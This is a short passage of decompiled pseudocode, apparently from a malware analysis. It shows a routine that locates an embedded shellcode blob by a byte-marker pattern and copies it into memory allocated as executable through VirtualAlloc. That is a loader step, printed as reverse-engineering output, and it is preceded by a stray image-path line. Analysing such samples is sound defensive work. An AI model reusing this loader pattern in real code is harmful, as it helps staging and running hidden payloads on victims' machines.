 k = 0;
if ( a1 ) // 解密ShellCode
{
v120 = v112;
ReadFile = 10 - (_DWORD)v112;
for ( n = v112; ; v120 = n )
{
if ( v120[2] == *v120 + 4 && v112[k + 4] == *n + 1 && v112[k + 6] == *n - 2 && v112[k + 8] == *n - 3 )
{
++v316;
if ( v118 )
v119 = k;
else
v118 = &n[ReadFile];
if ( (unsigned int)v316 >= 2 )
break;
}
++k;
++n;
if ( k >= a1 )
break;
}
}
v121 = v119 - (_DWORD)v118;
v122 = &v112[(_DWORD)v118];
v123 = (unsigned __int8 *)VirtualAlloc(0, v119 - (_DWORD)v118 + 1024, 12288, 64);
v124 = v123;
n = v123;
if ( v121 )
{
v125 = v122 - v123;
a1 = v121;
do
{
*v123 = v123[v125];
++v123;
--a1;
}
while ( a1 );
}
v293[4] = 0;